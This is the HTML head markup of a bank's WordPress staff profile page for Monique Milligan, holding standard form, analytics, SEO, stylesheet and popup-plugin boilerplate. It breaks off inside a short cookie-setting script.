

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/member/monique-milligan/
body_size: 182446
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Milligan, Monique - Park National Bank</title>
	<link rel="canonical" href="https://parknationalbank.com/member/monique-milligan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Milligan, Monique - Park National Bank" />
	<meta property="og:url" content="https://parknationalbank.com/member/monique-milligan/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:modified_time" content="2025-05-07T17:44:10+00:00" />
	<meta property="og:image" content="https://parknationalbank.com/wp-content/uploads/Monique-Milligan_Web-1.jpg" />
	<meta property="og:image:width" content="1042" />
	<meta property="og:image:height" content="1042" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/member/monique-milligan/","url":"https://parknationalbank.com/member/monique-milligan/","name":"Milligan, Monique - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"primaryImageOfPage":{"@id":"https://parknationalbank.com/member/monique-milligan/#primaryimage"},"image":{"@id":"https://parknationalbank.com/member/monique-milligan/#primaryimage"},"thumbnailUrl":"https://parknationalbank.com/wp-content/uploads/Monique-Milligan_Web-1.jpg","datePublished":"2016-09-23T21:12:39+00:00","dateModified":"2025-05-07T17:44:10+00:00","breadcrumb":{"@id":"https://parknationalbank.com/member/monique-milligan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/member/monique-milligan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://parknationalbank.com/member/monique-milligan/#primaryimage","url":"https://parknationalbank.com/wp-content/uploads/Monique-Milligan_Web-1.jpg","contentUrl":"https://parknationalbank.com/wp-content/uploads/Monique-Milligan_Web-1.jpg","width":1042,"height":1042},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/member/monique-milligan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Milligan, Monique"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fmember%2Fmonique-milligan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fmember%2Fmonique-milligan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='new-grid-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/new-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1769229062' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_datepicker_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/datepicker.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://parknationalbank.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"ff60f922d3c2fb5fa6e34d050ff5cbb6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = {"32":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://parknationalbank.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"73096f3a48"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=4922' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
